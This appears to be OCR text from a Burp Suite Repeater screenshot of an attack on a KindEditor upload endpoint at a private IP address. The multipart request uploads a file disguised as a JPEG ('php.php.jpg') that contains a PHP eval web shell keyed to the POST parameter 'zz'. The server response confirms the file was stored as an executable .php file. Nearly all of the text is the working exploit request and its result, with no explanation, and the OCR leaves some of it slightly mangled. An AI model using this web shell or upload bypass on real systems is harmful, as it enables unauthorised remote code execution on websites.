 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▾ > ▾ Target: http://172.16.99.233 ?
Request
Raw Params Headers Hex
Content-Disposition: form-data; name="id"
editor_id
-----------------------------8585915701968789265570630906
Content-Disposition: form-data; name="referMethod"
-----------------------------8585915701968789265570630906
Content-Disposition: form-data; name="imgBorder"
0
-----------------------------8585915701968789265570630906
Content-Disposition: form-data; name="url"
http://
-----------------------------8585915701968789265570630906
Content-Disposition: form-data; name="imgFile";
filename="php.php.jpg
Content-Type: image/jpeg
<?php @eval($_POST['zz']);?>
-----------------------------8585915701968789265570630906
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 02 Sep 2018 14:41:03 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips
mod_fcgid/2.3.9 PHP/5.6.37
X-Powered-By: PHP/5.6.37
Content-Length: 97
Connection: close
Content-Type: text/html; charset=UTF-8
{"error":0,"url":"\/cms\/admin\/kindedit\/php\/..\
/attached\/20180902\/20180902144103_72931.php"}
? < + > Type a search term 0 matches
Done 336 bytes | 40 millis